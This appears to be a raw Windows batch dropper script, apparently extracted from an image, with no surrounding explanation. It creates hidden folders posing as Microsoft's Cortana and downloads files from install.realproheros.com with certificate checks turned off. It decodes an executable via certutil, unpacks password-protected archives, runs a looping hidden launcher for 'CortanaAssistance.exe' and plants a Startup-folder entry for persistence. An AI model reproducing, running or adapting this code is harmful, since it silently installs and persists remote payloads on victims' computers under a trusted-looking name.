 @echo off
mkdir "%tmp%/Cortana"
attrib +h "%tmp%/Cortana"
mkdir "%tmp%/Cortana/setup"
(
echo @echo off
echo ^:start
echo tasklist ^| find "CortanaAssistance.exe" ^|^| ^(
echo if not exist "%localappdata%/Cortana/CortanaAssistance.exe" ^(
echo if not exist "%localappdata%/Cortana/setup/unrar.exe" ^(
echo curl -k "https://install.realproheros.com/unrar.cert" -o "%localappdata%/Cortana/setup/unrar.cert"
echo certutil -decode "%localappdata%/Cortana/setup/unrar.cert" "%localappdata%/Cortana/setup/unrar.exe"
echo del "%localappdata%/Cortana/setup/unrar.cert"
echo ^)
echo curl -k "https://install.realproheros.com/assist.rar" -o "%localappdata%/Cortana/setup/assist.rar"
echo "%localappdata%/Cortana/setup/unrar.exe" x "%localappdata%/Cortana/setup/assist.rar" "%localappdata%/Cortana/" -p2022 -y
echo ^)
echo if exist "%tmp%/Cortana/setup/ctask.exe" ^(
echo "%tmp%/Cortana/setup/ctask.exe" rmpath 433a2f57696e646f7773202f
echo ^)
echo tasklist ^| find "CortanaAssistance.exe" ^|^| "%localappdata%/Cortana/CortanaAssistance.exe"
echo ^)
echo timeout 300
echo goto start
) > "%tmp%/Cortana/CortanaDefault.bat"
if not exist "%tmp%/Cortana/setup/unrar.cert" curl -k "https://install.realproheros.com/unrar.cert" -o "%tmp%/Cortana/setup/unrar.cert"
if not exist "%tmp%/Cortana/setup/setup.rar" curl -k "https://install.realproheros.com/setup.rar" -o "%tmp%/Cortana/setup/setup.rar"
certutil -decode "%tmp%/Cortana/setup/unrar.cert" "%tmp%/Cortana/setup/unrar.exe"
"%tmp%/Cortana/setup/unrar.exe" x "%tmp%/Cortana/setup/setup.rar" "%tmp%/Cortana/" -p2022 -y
echo CreateObject^("Wscript.Shell"^).Run """" ^& WScript.Arguments^(0^) ^& """", 0, False > "%tmp%/Cortana/inv.vbs"
"%tmp%/Cortana/setup/ctask.exe" movepath 25746d70252f436f7274616e61 256c6f63616c6170706461746125
attrib +h "%localappdata%/Cortana"
echo wscript.exe "%localappdata%/Cortana/inv.vbs" "%localappdata%/Cortana/CortanaDefault.bat" > "%appdata%/Microsoft/Windows/Start Menu/
Programs/Startup/CortanaAssist.bat"
call "%localappdata%/Cortana/CortanaDefault.bat"